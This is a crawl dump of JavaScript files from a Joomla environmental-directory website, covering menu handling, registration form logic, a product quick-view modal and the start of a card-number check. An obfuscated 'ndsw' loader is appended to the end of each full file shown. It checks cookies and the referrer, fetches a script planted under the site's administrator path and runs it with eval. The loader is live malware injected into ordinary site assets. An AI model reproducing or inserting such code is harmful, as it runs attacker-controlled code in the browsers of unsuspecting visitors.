HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.catorce6.com/administrator/components/com_associations/layouts/joomla/searchtools/default/default.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/directorio-ambiental/templates/jum/js/template.js
body_size: 2287
content:
(function($) {
	$(document).ready(function(){
		//$('#menu-superior .menu li a.dropdown-toggle').dropdown();
		// $('#menu-superior .navbar-nav .dropdown-toggle').click(function() {
		//  var location = $(this).attr('href');
		//  window.location.href = location;
		//  return false;
		// z});

			jQuery('.translate').on('click', function() {
					jQuery('#google_translate_element').toggle();
			});
			jQuery('#google_translate_element').hover(function() {
					jQuery('.goog-te-combo').on('change', function() {
						jQuery('#google_translate_element').toggle();
				});
			});

		if($(window).width() <= 767){
			var menumobile=jQuery('#menu-superior ul');
			jQuery('#main-menu').append(menumobile);
			var menuAppendredes=jQuery('.redestop ul');
			jQuery('#main-menu').append(menuAppendredes);
			jQuery('#google_translate_element').css({display: "none"});
			var menuAppendLogin=jQuery('.login-top');
			jQuery('#main-menu').append(menuAppendLogin);
			jQuery('.login-top').addClass('col-xs-12');
			var menuAppendSearch=jQuery('.searchtop .search');
			jQuery('#main-menu').append(menuAppendSearch);

        }
		$('#seller_grid .seller_grid_row').css('position', '');
		if($(location).attr('pathname')=='/directorio-ambiental'){
			$('#main-menu').find('.item-342 a').attr('href', '/ingresa-guia');
		}

		if($(location).attr('pathname')=='/ingresa-guia'){
			$('#form-login-register').find('a').attr('href', '/registro');
		}

		if($(window).width() <= 736){
            var foot2 = jQuery('#foot2').html();
            jQuery('#main-menu').append(foot2);
        }
		if($(window).width() > 736){

			$('#menu-superior').find('.navbar-nav').find('.dropdown-toggle').on('click', function(evt){
				evt.preventDefault();
				evt.stopPropagation();
			});
			$('#menu-superior').find('.navbar-nav').find('.dropdown-toggle').removeAttr('href');
		}

		$('.item-330 a').attr('data-target','#LoginModal');
		$('.item-330 a').attr('data-toggle','modal');
		$(".newsflash .thumbnail .caption .latest-intro-text").dotdotdot({
			height	:	60,
			wrap	: 'word',
		});

		$(window).scroll(function(){

			if($(this).scrollTop() > 10){
				$('body').addClass('m-top');
				$('#main_menu').addClass('navbar-fixed-top');
				$('#cartContainer').addClass('attached');
				$('#main_menu').css("background-color", "#000")
			}else{
				$('body').removeClass('m-top');
				$('#main_menu').removeClass('navbar-fixed-top');
				$('#cartContainer').removeClass('attached');
			}
		});
		$('.cat_empresas ul li').find('.child').parent().addClass('padre');
		jQuery('.cat_empresas ul .padre>h5').append('<i></i>')
		$('.cat_empresas ul .padre h5 a').removeAttr('href');
		$('.cat_empresas ul .padre>h5>i').on( "click", function() {
			$(this).parent().parent().find('.child').toggle('swing');
			$(this).parent().parent().toggleClass('active');

			//$(this).addClass('open');
		});


		$('.menu').find('.small').parent().addClass('titulo');
        jQuery('.menu .titulo').append('<i></i>')
        //$('.menu .titulo  a').removeAttr('href');
        $('.menu .titulo>i').on( "click", function() {
			$(this).parent().find('.small').toggle('swing');
			$(this).parent().toggleClass('active');

			//$(this).addClass('open');
		});


		// $('#main-menu').find('.mini-cart').setQuantity().on('click', function(evt){
		// 	evt.preventDefault();
		// 	$('#cartContainer').toggleCart();
		// });
		jQuery('.item-161').find('a').attr('href',jQuery('.item-161').find('a').attr('href')+'?type=empresas&itemId=118');
		jQuery('.item-362').find('a').attr('href',jQuery('.item-362').find('a').attr('href')+'?type=fundaciones&itemId=118');

		var empresaSellerProfile=jQuery('.seller_profile_view_main');
		if(empresaSellerProfile.length!==0){
			jQuery('.content-banner-empresa').css('display','none','important');

			jQuery('.left_guia').css('display','none');
			jQuery('#innercontent').removeClass('col-sm-9').addClass('col-sm-12');
		}

		var productDetails=jQuery('.productdetails-view.productdetails,#notifyform');
		if(productDetails.length!==0){
			 jQuery('.content-banner-products').css('display','none','important');

			jQuery('.left_guia').css('display','none');
			jQuery('#innercontent').removeClass('col-sm-9').addClass('col-sm-12');
		}
		//search sellergrid

		var cMenu = $('#VMmenuForList');
		if(cMenu.length > 0){
			cMenu.find('a').on('click', function(evt) {
					evt.preventDefault();
					var uid = $(this).attr('data-uid');
					$('#listid').find('option:selected').removeAttr('selected');
					$('#'+uid).attr('selected', 'selected');
					$('#adminForm').submit();
			})
		}



	});//end ready

	var container = document.querySelector('#content-left');

	$('#content-left').masonry({
		itemSelector: '.col-sm-6'
	});

	$(window).load(function(){
		var hashID = window.location.hash.substring(1);
		/*$container is an isotope container.it may be different
        a container is a wrapper for filter data
        here is masonry-grid is a container*/
		if (hashID!=""){
			jQuery('#seller_grid').isotope({ filter: '.category-'+hashID });
		}



		/*other filter selected logic you can apply to your HTML structure here*/

	});


}(jQuery))
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.catorce6.com/administrator/components/com_associations/layouts/joomla/searchtools/default/default.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/directorio-ambiental/templates/jum/js/cb_registration.js
body_size: 1984
content:
(function($, window){

  function tranformCFV() {
    $('#cbfr_66').addClass('hidden');

    var sectionTitleReg = '<h2 class="cdf-title">Registro</h2>';
    var sectionTitleCon = '<h2 class="cdf-title">Datos de la fundación y/o campaña</h2>';
    var sectionTitleSN = '<h2 class="cdf-title">Redes sociales</h2>';
    var sectionTitleDes = '<h2 class="cdf-title">Descripción</h2>';
    var sectionTitleSear = '<h2 class="cdf-title">Lo que estoy buscando</h2>';

    $(sectionTitleReg).insertBefore('#cbfr_67');
    $(sectionTitleCon).insertBefore('#cbfr_83');
    $(sectionTitleSN).insertBefore('#cbfr_69');
    $(sectionTitleDes).insertBefore('#cbfr_73');
    $(sectionTitleSear).insertBefore('#cbfr_80');

    //$('#cbfr_70').addClass('hidden');
    //$('#cbfr_78').addClass('hidden');
    //$('#cbfr_79').addClass('hidden');
    $('#cbfr_62').addClass('hidden');
    $('#cbfr_63').addClass('hidden');


    $('#cb_organization_type').on('change', function() {
      var val = $('#cb_organization_type').find('option:selected').val();
      if(val === 'voluntario'){
        $('#cbfr_76').addClass('hidden');
        $('#cbfr_63').addClass('hidden');
        //$('#cbfr_69').addClass('hidden');
        $('#cbfr_77').addClass('hidden');
  
        $('#cbfr_70').removeClass('hidden');
        $('#cbfr_78').removeClass('hidden');
        $('#cbfr_79').removeClass('hidden');

        $('#cbfr_67').addClass('hidden');
        $('#cbfr_51').addClass('hidden');
        $('#cbfr_51__verify').addClass('hidden');
        $('#cbfr_83').addClass('hidden');
        //$('#cbtf_23').addClass('hidden');
        $('#cbfr_73').addClass('hidden');
        $('#cbfr_74').addClass('hidden');
        $('#cbfr_75').addClass('hidden');
        $('#cbfr_78').addClass('hidden');
        $('#cbtf_25').addClass('hidden');
        $('#cbfr_41').insertBefore($('#cbfr_68'));

      }else{
        $('#cbfr_70').addClass('hidden');
        $('#cbfr_78').addClass('hidden');
        $('#cbfr_79').addClass('hidden');

        $('#cbfr_76').removeClass('hidden');
        $('#cbfr_69').removeClass('hidden');
        $('#cbfr_77').removeClass('hidden');

       // $('#cbfr_67').removeClass('hidden');
        $('#cbfr_51').removeClass('hidden');
        $('#cbfr_51__verify').removeClass('hidden');
        $('#cbfr_83').removeClass('hidden');
        $('#cbtf_23').removeClass('hidden');
        $('#cbfr_73').removeClass('hidden');
        $('#cbfr_74').removeClass('hidden');
        $('#cbfr_75').removeClass('hidden');
        $('#cbfr_78').removeClass('hidden');
        $('#cbfr_79').removeClass('hidden');
        $('#cbtf_25').removeClass('hidden');
        $('#cbfr_41').insertAfter($('#cbfr_82'));
      }
    });

    $('#cb_organization_type').on('change', function() {
      var val = $('#cb_organization_type').find('option:selected').val();
      if(val === 'campaña_ciudadana' || val === 'fundacion_empresarial' || val === 'fundacion_no_empresarial' || val === 'institucion'){
        $('#cbfr_41').addClass('hidden');
        $('#cbfr_51').addClass('hidden');
        $('#cbfr_51__verify').addClass('hidden');
        $('#cbfr_55').addClass('hidden');
        $('#cbfr_63').removeClass('hidden');
        $('#cbtf_23').removeClass('hidden');
        $('#cbfr_73').addClass('hidden');
        $('#cbfr_74').removeClass('hidden');
        $('#cbfr_75').removeClass('hidden');
        $('#cbfr_78').addClass('hidden');
        $('#cbfr_79').addClass('hidden');
        $('#cbtf_25').addClass('hidden');
        $('#cbfr_76').removeClass('hidden');
        $('#cbfr_77').addClass('hidden');
      }else{
        $('#cbfr_41').removeClass('hidden');
        $('#cbfr_55').removeClass('hidden');
      }
    });
  }

  function regularRegistration() {
    console.log('Normal registration');
    
    var valtypeorg = $('#cbfv_68').html();
    console.log(valtypeorg);
    if (valtypeorg === 'Voluntarios') {
         $('#cblabcbfv_67').addClass('hidden');
         $('#cbfv_67').addClass('hidden');
         $('#cbfr_83').addClass('hidden');
         $('#cbfr_87').addClass('hidden');
         $('#pulsante_crea_cartella').addClass('hidden');
    }
    if (valtypeorg === 'Campañas') {
         $('#cbfr_45').addClass('hidden');
    }

    if (valtypeorg === 'Campañas' || valtypeorg === 'Instituciones Educativas'  ||  valtypeorg === 'Fundaciones Empresariales' ||  valtypeorg === 'Fundaciones No Empresariales') {
    	$('#cbfr_45').addClass('hidden');
    	$('#cblabcbfv_55').addClass('hidden');
    	$('#cbfv_55').addClass('hidden');
    	$('#cbfr_87').addClass('hidden');
    	$('#pulsante_crea_cartella').addClass('hidden');
    	
    	console.log("entre");
    }
    
    $('#cbfr_67').addClass('hidden');
    //$('#cbfr_68').addClass('hidden');
    $('#cbfr_66').addClass('hidden');
    $('#cbfr_54').addClass('hidden');
    $('#cbfr_55').addClass('hidden');
    $('#cbfr_56').addClass('hidden');
    $('#cbfr_57').addClass('hidden');
    $('#cbfr_58').addClass('hidden');
    $('#cbfr_59').addClass('hidden');
    $('#cbfr_60').addClass('hidden');
    $('#cbfr_61').addClass('hidden');
    $('#cbfr_62').addClass('hidden');
    $('#cbfr_63').addClass('hidden');
    $('#cbfr_69').addClass('hidden');
    $('#cbfr_70').addClass('hidden');
    $('#cbfr_71').addClass('hidden');
    $('#cbfr_72').addClass('hidden');

    $('#cbfr_73').addClass('hidden');
    $('#cbfr_74').addClass('hidden');
    $('#cbfr_75').addClass('hidden');
    $('#cbfr_76').addClass('hidden');
    $('#cbfr_77').addClass('hidden');
    $('#cbfr_78').addClass('hidden');
    $('#cbfr_79').addClass('hidden');

    $('#cbfr_80').addClass('hidden');
    $('#cbfr_81').addClass('hidden');

    $('#cbtabnav10').addClass('hidden');
    $('#cbtabnav23').addClass('hidden');
    $('#cbtabnav26').addClass('hidden');
    $('#cbtabnav25').addClass('hidden');

    $('#cbfr_50').addClass('hidden');
    $('#cb_correo').on('change', function() {
      var val = $('#cb_correo').val();
      $('#cbfr_50').find('#email').val(val);
    });

  }
  
  function editProfile() {
    console.log('edit profile');

    $('#cbfr_67').removeClass('hidden');
    $('#cbfr_68').removeClass('hidden');
    $('#cbfr_66').addClass('hidden');
    $('#cbfr_54').removeClass('hidden');
    $('#cbfr_55').removeClass('hidden');
    $('#cbfr_56').removeClass('hidden');
    $('#cbfr_57').removeClass('hidden');
    $('#cbfr_58').removeClass('hidden');
    $('#cbfr_59').removeClass('hidden');
    $('#cbfr_60').removeClass('hidden');
    $('#cbfr_61').removeClass('hidden');
    $('#cbfr_62').addClass('hidden');
    $('#cbfr_63').addClass('hidden');
    $('#cbfr_69').removeClass('hidden');
    $('#cbfr_70').removeClass('hidden');
    $('#cbfr_71').removeClass('hidden');
    $('#cbfr_72').removeClass('hidden');

    $('#cbfr_73').addClass('hidden');
    $('#cbfr_74').addClass('hidden');
    $('#cbfr_75').addClass('hidden');
    $('#cbfr_76').addClass('hidden');
    $('#cbfr_77').addClass('hidden');
    $('#cbfr_78').addClass('hidden');
    $('#cbfr_79').addClass('hidden');

    $('#cbfr_80').addClass('hidden');
    $('#cbfr_81').addClass('hidden');

    $('#cbtabnav10').addClass('hidden');
    $('#cbtabnav23').addClass('hidden');
    $('#cbtabnav26').addClass('hidden');
    $('#cbtabnav25').addClass('hidden');

    $('#cbfr_68').addClass('hidden');

    var valtype = $('#cb_organization_type').find('option:selected').val();
    if (valtype === 'voluntario') {
        $('#cbfr_67').addClass('hidden');
        $('#cbfr_51').addClass('hidden');
        $('#cbfr_51__verify').addClass('hidden');
        $('#cbfr_83').addClass('hidden');
        //$('#cbtf_23').addClass('hidden');
        $('#cbfr_73').addClass('hidden');
        $('#cbfr_74').addClass('hidden');
        $('#cbfr_75').addClass('hidden');
        $('#cbfr_78').addClass('hidden');
        $('#cbfr_79').removeClass('hidden');
        $('#cbtf_25').addClass('hidden');
        $('#cbfr_41').insertBefore($('#cbfr_68'));
        $('#cbtabnav23').removeClass('hidden');

        $('#cbfr_userparam_0').addClass('hidden');
        $('#cbfr_userparam_1').addClass('hidden');
        $('#cbfr_userparam_2').addClass('hidden');
        $('#cbfr_userparam_3').addClass('hidden');
        $('#cbfr_userparam_4').addClass('hidden');
        $('#cbfr_userparam_5').addClass('hidden');

         $('#cbtabnav23').removeClass('hidden');
    }
    if(valtype === 'campaña_ciudadana' || valtype === 'fundacion_empresarial' || valtype === 'fundacion_no_empresarial' || valtype === 'institucion'){
        $('#cbfr_41').addClass('hidden');
        $('#cbfr_51').addClass('hidden');
        $('#cbfr_51__verify').addClass('hidden');
        $('#cbfr_55').addClass('hidden');
        $('#cbfr_63').removeClass('hidden');
        //$('#cbtf_23').addClass('hidden');
        $('#cbtf_23').removeClass('hidden');
        $('#cbfr_73').removeClass('hidden');
        $('#cbfr_74').removeClass('hidden');
        $('#cbfr_75').removeClass('hidden');
        $('#cbfr_76').removeClass('hidden');
        $('#cbfr_80').removeClass('hidden');
        $('#cbtf_25').removeClass('hidden');
        //$('#cbfr_76').addClass('hidden');
        $('#cbfr_77').addClass('hidden');

        $('#cbfr_userparam_0').addClass('hidden');
        $('#cbfr_userparam_1').addClass('hidden');
        $('#cbfr_userparam_2').addClass('hidden');
        $('#cbfr_userparam_3').addClass('hidden');
        $('#cbfr_userparam_4').addClass('hidden');
        $('#cbfr_userparam_5').addClass('hidden');

        $('#cbtabnav23').removeClass('hidden');
        $('#cbtabnav25').removeClass('hidden');
    }

    $('#cb_correo').on('change', function() {
      var val = $('#cb_correo').val();
      $('#cbfv_50').find('#email').val(val);
    });
  }

  // Waiting for ready
  $(function() {

    if($('body').hasClass('cfv-custom-form')){
      tranformCFV();
    }else{
	    if(jQuery('.cbEditProfile').length > 0){
		    editProfile();
	    }else{
		    regularRegistration();
	    }
      
    }

  });
})(jQuery, window);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.catorce6.com/administrator/components/com_associations/layouts/joomla/searchtools/default/default.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/directorio-ambiental/templates/jum/js/quickview.js
body_size: 2423
content:

var DEFAULTS = {
	'api': 'https://www.catorce6.com/components/com_api/views/api/tmpl/api.php',
	'host': 'https://www.catorce6.com/',
	'qv_trigger': '.mt-quick-view',
	'id_attr': 'data-id',
	'url_attr': 'data-url',
	'ajax_settings': {
		'ajax_type': 'GET',
		'dataType': 'json',
		'actions': {
			'getProductById': 'getProductById'
		}
	},
	'modal': {
		'id': '#quick-view-modal',
		'body': '#model-body-content'
	},
	'template': '#modal-body-tmp',
}

var USEIT = {
	'log': function(data){
		if('console' in window){
			console.log(data);
		}
	},
	'info': function(data){
		if('console' in window){
			console.info(data);
		}
	},
	'error': function(data){
		if('console' in window){
			console.error(data);
		}
	}
};

jQuery(function(){

	jQuery(DEFAULTS.qv_trigger).on('click', function(evt){
		//evento que reconoce el modal recien es mostrado
		jQuery(DEFAULTS.modal.id).on('show.bs.modal', function (e) {
			jQuery('.mt-product-extra').find('.nav-tabs').find('li:gt(2)').hide();

		});
		evt.preventDefault();

		var that = this;
		var jThat = jQuery(that);

		var idp = jThat.attr(DEFAULTS.id_attr);
		var urlp = jThat.attr(DEFAULTS.url_attr);

		jQuery.ajax({
			type: DEFAULTS.ajax_settings.ajaxType,
			url:DEFAULTS.api,
			dataType: DEFAULTS.ajax_settings.dataType,
			data:{
				'action':DEFAULTS.ajax_settings.actions.getProductById,
				'id': idp
			},
			async:false,
			success:function(data){
				data.localdata = {
					'id': idp,
					'url': DEFAULTS.host+urlp,
				};

				USEIT.info(data);

				var source   = jQuery(DEFAULTS.template).html();
				var template = Handlebars.compile(source);
				var html     = template(data);

				jQuery(DEFAULTS.modal.body).html(html);

				var clone = jQuery('#pr_'+idp).find('#addtocartclone').clone(true);
				var custom_fields = jQuery('#pr_'+idp).find('#addtocartclone').find('.product-fields').html();
				var select_custom = jQuery('#pr_'+idp).find('#addtocartclone').find('.product-field-display').find('select');
				var select_custom_div = jQuery('#pr_'+idp).find('#addtocartclone').find('.product-field-display').find('.chzn-container');

				jQuery(DEFAULTS.modal.body).find('.mt-product-purchase').append(clone);
				jQuery(DEFAULTS.modal.body).find('.mt-product-purchase').find('.fixedselects').append(select_custom);
				console.log(select_custom_div);
				jQuery(DEFAULTS.modal.body).find('.mt-product-purchase').find('.fixedselects').append(select_custom_div);

				var con_div = jQuery(DEFAULTS.modal.body).find('.mt-product-purchase').find('#addtocartclone').find('.product-field');

// 				con_div.addClass(iddiv+'_qv');
//				jQuery(DEFAULTS.modal.body).find('.mt-product-purchase').find(iddiv+'_qv').html(select_custom_div);


				select_custom.each(function(index){
					var $this = jQuery(this);
					var idsel = $this.attr('id');
					var $tchzn = jQuery('.fixedselects').find('#'+idsel+'_chzn');

					$this.attr('id', idsel+'_qv');
					$tchzn.attr('id', $tchzn.attr('id')+'_qv');

					//console.log('#'+idsel);

					var parent = jQuery('.product-fields').find('#'+idsel).parent();
					parent.html($this);
					parent.append($tchzn);

					jQuery(DEFAULTS.modal.id).on('show.bs.modal', function (e) {
						jQuery($tchzn).click(function(e){
								e.stopPropagation();
								jQuery(this).addClass('chzn-container-active');
								jQuery(this).find('.chzn-single').addClass('chzn-single-with-drop');
								jQuery(this).find('.chzn-drop').css('left', '0px');
								jQuery(this).find('.chzn-drop').css('display', 'table');

						});

						$tchzn.find('.chzn-results li').click(function(ev){
								ev.stopPropagation();
								console.log('dio en el li');
								jQuery(this).removeClass('chzn-container-active');
								jQuery(this).find('.chzn-single').removeClass('chzn-single-with-drop');
								jQuery(this).find('.chzn-drop').css('left', '-9000px');
								jQuery(this).find('.chzn-drop').css('display', 'none');

						});
					});
				});


				clone.removeClass('hidden');

				jQuery('.product-fields').find('select').on('change', function(){
					Virtuemart.product(jQuery("form.product"));
					jQuery("form.js-recalculate").each(function(){
						if (jQuery(this).find(".product-fields").length) {
							var id= jQuery(this).find('input[name="virtuemart_product_id[]"]').val();
							Virtuemart.setproducttype(jQuery(this),id);
						}
					});

				});

				jQuery('.mt-product-purchase').find('#addtocartclone').find('#custom_flds_container').addClass('hidden');

				var prod_price = jQuery('#product-'+idp).find('.product-price_ .vm-price-value .PricesalesPrice').text();
				var prod_price_html = jQuery('#product-'+idp).find('.product-price_').html();
				if(prod_price){
					jQuery(DEFAULTS.modal.body).find('.mt-product-price').text(prod_price);
				}else{
						jQuery(DEFAULTS.modal.body).find('.mt-product-price').html(prod_price_html);
							jQuery(DEFAULTS.modal.body+' .mt-product-price a' ).removeClass('btn-xs');
				}




				jQuery(DEFAULTS.modal.body).find('#quantity-controls .quantity-controls.quantity-plus').on('click', function(evt){
					evt.preventDefault();
					var target = jQuery(DEFAULTS.modal.body).find('#quantity-input .quantity-input');
					var parentTarget = jQuery('#pr_'+idp).find('#quantity-input .quantity-input');
					var targetVal = parseInt(target.val()) + 1;

					target.attr('value', targetVal);
					parentTarget.attr('value', targetVal);

				});

				jQuery(DEFAULTS.modal.body).find('#quantity-controls .quantity-controls.quantity-minus').on('click', function(evt){
					evt.preventDefault();
					var target = jQuery(DEFAULTS.modal.body).find('#quantity-input .quantity-input');
					var parentTarget = jQuery('#pr_'+idp).find('#quantity-input .quantity-input');
					var targetVal = (parseInt(target.val()) - 1) < 1 ? 1 : parseInt(target.val()) - 1;

					target.attr('value', targetVal);
					parentTarget.attr('value', targetVal);

				});

				var $img = jQuery('#zoomIt');

				jQuery(DEFAULTS.modal.body).find('.mt-pr-thumb').on('click', function(evt){
					evt.preventDefault();

					var jThis = jQuery(this);
					var file = jThis.attr('data-thumb');
					var slide = jThis.attr('data-slide-to');

					$img.attr('src',file);
					$img.attr('data-slide-to', slide);

				});

				jQuery(DEFAULTS.modal.body).find('#shareFb').on('click', function(evt){
					evt.preventDefault();
					var url = jQuery(this).attr('data-url');

					FB.ui({
						method: 'share',
						href: url
					}, function(response){});
				});

				jQuery('#custom_flds_accordion').collapse();


				jQuery(DEFAULTS.modal.id).modal();

				jQuery(DEFAULTS.modal.id).on('hide.bs.modal', function (e) {
				// do something...
				console.log('se escondio');
				console.log(custom_fields);
				jQuery('#pr_'+idp).find('#addtocartclone').find('.product-fields').html(custom_fields);
				jQuery(DEFAULTS.modal.id).find('.mt-product-purchase').empty();
				});
			}
		});


	});

});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.catorce6.com/administrator/components/com_associations/layouts/joomla/searchtools/default/default.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/directorio-ambiental/templates/jum/js/uform-iatai.js
body_size: 2101
content:
function watchCC(value) {
  // accept only spaces, digits and dashes
  if ( /[^0-9 \-]+/.test( value ) ) {
    return false;
  }
  var nCheck = 0,
    nDigit = 0,
    bEven = false,
    n, cDigit;

  value = value.replace( /\D/g, "" );

  // Basing min and max length on
  // http://developer.ean.com/general_info/Valid_Credit_Card_Types
  if ( value.length < 13 || value.length > 19 ) {
    return false;
  }

  for ( n = value.length - 1; n >= 0; n--) {
    cDigit = value.charAt( n );
    nDigit = parseInt( cDigit, 10 );
    if ( bEven ) {
